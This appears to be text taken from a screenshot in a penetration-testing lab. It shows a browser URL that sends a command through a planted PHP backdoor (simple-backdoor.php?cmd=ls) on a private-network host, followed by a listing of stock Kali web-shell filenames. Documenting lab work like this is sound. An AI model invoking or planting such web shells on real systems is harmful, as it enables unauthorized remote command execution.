 192.168.1.39/shells/simple-backdoor.php?cmd=ls
Most Visited Offensive Security Kali Linux Kali Docs
findsock.c
php-backdoor.php
php-findsock-shell.php
php-reverse-shell.php
qsd-php-backdoor.php
simple-backdoor.php